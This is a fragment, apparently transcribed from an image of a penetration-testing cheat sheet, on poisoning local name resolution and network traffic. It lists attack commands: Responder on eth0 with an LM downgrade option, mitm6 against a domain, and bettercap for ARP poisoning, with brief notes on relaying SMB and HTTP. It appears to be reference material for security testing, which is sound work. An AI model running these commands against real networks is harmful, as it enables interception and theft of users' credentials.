 中毒
🔥 LLMNR / NBTNS/ MDNS
responder -I eth0 (use --lm to force lm
downgrade) # disable smb & http if relay
IPV6 prefered to IPV4
mitm6 -d <domain>
ARP poisoning
bettercap
使SMB 中毒->
HTTP ->